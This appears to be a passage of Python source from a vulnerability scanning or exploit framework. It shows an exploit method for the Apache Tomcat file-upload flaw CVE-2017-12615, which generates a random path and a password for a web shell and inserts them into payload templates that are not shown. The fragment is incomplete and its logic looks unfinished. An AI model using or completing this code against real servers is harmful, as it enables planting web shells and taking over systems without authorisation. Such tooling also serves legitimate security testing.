 95 return results
96 return None
97
98 def EXP(self, clients):
99 client = clients.get('reqClient')
100
101 vul_info = {
102 'app_name': 'ApacheTomcat',
103 'vul_type': 'File-Upload',
104 'vul_id': 'CVE-2017-12615',
105 }
106
107 for payload in self.expPayloads:
108 randomPath = random_md5(6) # * 随机文件路径
109 randomPassword = random_md5(6) # * WebShell随机密码
110
111 path = payload['path'].format(PATH=randomPath) # * Path
112 data = payload['data'].replace('PASSWORD', randomPassword) # * Data
113 path_2 = payload['path-2'].format( # * Path-2
114 PATH=randomPath,
115 PASSWORD=randomPassword
116 )
117
118 def Start(self, clients):
119 return self.POC(clients)
120